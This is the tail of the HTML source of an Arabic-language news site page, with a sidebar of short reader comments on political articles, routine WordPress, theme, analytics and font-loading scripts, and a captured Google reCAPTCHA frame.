						كمال الدين عبد الرحمن علي					</a>
					<p>الله لا يرفع للكيزان راية...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://maradees.com/2024/03/17/%d8%ad%d9%88%d9%84-%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d9%81%d8%b4%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d9%84%d8%af%d9%88%d9%84%d8%a9-56-%d8%a8/#comment-333">
							<img alt='صورة الطيب أحمد' src='https://secure.gravatar.com/avatar/1e623642023fe91b46e0a3cf166010acb0f8ca96d07dc1c9592f760aa8622bf2?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1e623642023fe91b46e0a3cf166010acb0f8ca96d07dc1c9592f760aa8622bf2?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://maradees.com/2024/03/17/%d8%ad%d9%88%d9%84-%d8%a7%d8%b3%d8%a8%d8%a7%d8%a8-%d9%81%d8%b4%d9%84-%d8%a7%d9%84%d9%85%d8%b4%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d9%8a-%d9%84%d8%af%d9%88%d9%84%d8%a9-56-%d8%a8/#comment-333">
						الطيب أحمد					</a>
					<p>واصلوا المجهودات الرائعة. حفتكم العناية وحالفكم التوفيق....</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://maradees.com/2024/02/01/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d9%83%d9%88%d9%86-%d8%a7%d9%84%d8%ba%d8%a8%d8%a7%d8%a1-%d9%85%d9%88%d8%b1%d9%88%d8%ab-%d9%8a%d9%83%d9%88%d9%86-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d9%83%d8%a7/#comment-183">
							<img alt='صورة محمد علي' src='https://secure.gravatar.com/avatar/04a6013d85d9d35a5efb122e7ade4ff7628d8f995c61b991ea8988d99a08069d?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/04a6013d85d9d35a5efb122e7ade4ff7628d8f995c61b991ea8988d99a08069d?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://maradees.com/2024/02/01/%d8%b9%d9%86%d8%af%d9%85%d8%a7-%d9%8a%d9%83%d9%88%d9%86-%d8%a7%d9%84%d8%ba%d8%a8%d8%a7%d8%a1-%d9%85%d9%88%d8%b1%d9%88%d8%ab-%d9%8a%d9%83%d9%88%d9%86-%d8%a7%d9%84%d9%86%d8%a7%d8%aa%d8%ac-%d9%83%d8%a7/#comment-183">
						محمد علي					</a>
					<p>وبرضو باحدث عن الوطنية ويريد التعامل مع الشيطان للتحقيق طموح...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://maradees.com/2024/01/25/%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d8%b1%d9%81-%d8%aa%d8%b1%d8%b5%d8%af-%d8%b1%d8%aa%d9%84-%d8%b9%d8%b3%d9%83%d8%b1%d9%8a-%d9%85%d9%86-%d8%a7/#comment-157">
							<img alt='صورة بسير يحي إديس' src='https://secure.gravatar.com/avatar/d0858574e020f32feb100114b9fa78e25012e5f5d5930b65cc27dd5651ab8a4c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d0858574e020f32feb100114b9fa78e25012e5f5d5930b65cc27dd5651ab8a4c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body ">
					<a class="comment-author" href="https://maradees.com/2024/01/25/%d9%85%d8%b5%d8%a7%d8%af%d8%b1-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%82%d8%b6%d8%a7%d8%b1%d9%81-%d8%aa%d8%b1%d8%b5%d8%af-%d8%b1%d8%aa%d9%84-%d8%b9%d8%b3%d9%83%d8%b1%d9%8a-%d9%85%d9%86-%d8%a7/#comment-157">
						بسير يحي إديس					</a>
					<p>إن كان الأمر كذلك فإن الوضع الأمني والعسكري يكون معقد في الم...</p>
				</div>

			</li>
			</ul><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah-child/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://maradees.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maradees.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/maradees.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://maradees.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://maradees.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"1","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=5.1.0" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=5.1.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=5.1.0" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=5.1.0" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=5.1.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/js/live-search.js?ver=5.1.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/js/single.min.js?ver=5.1.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"213479546","post":"3951","tz":"0","srv":"maradees.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "213479546", "3951" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maradees.com/wp-content/themes/jannah/assets/js/br-news.js?ver=5.1.0" id="tie-js-breaking-js"></script>
<script defer type="text/javascript" src="https://maradees.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704855122" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://maradees.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://maradees.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Cairo::latin', 'Changa::latin', 'Cairo:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GEpYLaR12u-SBYsn5XMpRg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769295197643');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>